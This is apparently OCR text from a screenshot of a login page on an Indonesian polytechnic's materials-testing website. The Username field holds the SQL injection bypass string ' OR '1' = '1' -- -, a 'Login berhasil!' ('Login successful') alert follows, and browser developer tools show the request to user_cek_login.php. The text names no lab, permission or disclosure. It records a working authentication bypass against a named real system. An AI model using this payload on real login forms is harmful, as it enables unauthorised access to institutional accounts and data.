 ujimaterial.polman-bandung.ac.id/index.php
ujimaterial.polman-bandung.ac.id says
Login berhasil!
OK
polman
POLITEKNIK MANUFAKTUR NEGERI BANDUNG
Login
Username
' OR '1' = '1' -- -
Password
Login
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
1,000 ms 2,000 ms 3,000 ms 4,000 ms 5,000 ms 6,000 ms 7,000 ms 8
Name Status Type Initiator Size Time
index.php 200 docum... Other 3.6 kB 19 ms
reset.css 200 stylesh... index.php:7 (memo... 0 ms
structure.css 200 stylesh... index.php:8 (memo... 0 ms
jquery.min.js 200 script index.php:11 (memo... 0 ms
jquery-1.5.2.min.js 200 script index.php:12 (memo... 0 ms
logo2.png 200 png index.php:95 (memo... 0 ms
logo_blu_speed.png 200 png index.php:128 (memo... 0 ms
favicon.ico 200 vnd.mi... Other (disk c... 1 ms
user_cek_login.php 200 xhr jquery-1.5.2.min.j 0.5 kB 66 ms